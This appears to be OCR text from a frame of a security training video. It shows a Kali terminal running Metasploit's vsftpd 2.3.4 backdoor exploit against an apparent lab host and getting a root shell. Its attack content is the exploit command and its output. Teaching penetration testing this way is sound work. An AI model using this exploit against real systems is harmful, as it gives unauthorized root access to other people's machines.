 1 2 3 4
23:59
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.200.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.200.5:21 - USER: 331 Please specify the password.
[+] 10.0.200.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.200.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
Microsoft
GOLD CERTIFIED
Partner
INFOSEC
PAT
YOUTUB